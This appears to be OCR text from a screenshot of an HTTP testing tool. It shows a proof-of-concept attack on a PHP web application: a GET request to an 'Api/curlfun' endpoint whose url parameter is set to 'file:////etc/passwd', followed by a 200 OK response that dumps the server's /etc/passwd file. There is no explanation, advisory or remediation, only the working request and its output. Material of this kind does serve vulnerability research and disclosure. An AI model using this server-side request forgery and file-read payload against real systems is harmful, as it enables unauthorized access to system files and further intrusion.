 equest
数据包扫描 美化 热加载 构造请求
1 GET /index.php/index/Api/curlfun?url=file:////etc/passwd HTTP/1.1
2 Host ? :
3
4
5
Responses 1156bytes / 303ms
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 16 Jun 2024 11:29:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=3chdpg1votugl4fd8rrk5ms254; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 1156
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
27 dbus:x:81:81:System message bus:/:/sbin/nologin
28 polkitd:x:999:998:User for polkitd:/:/sbin/nologin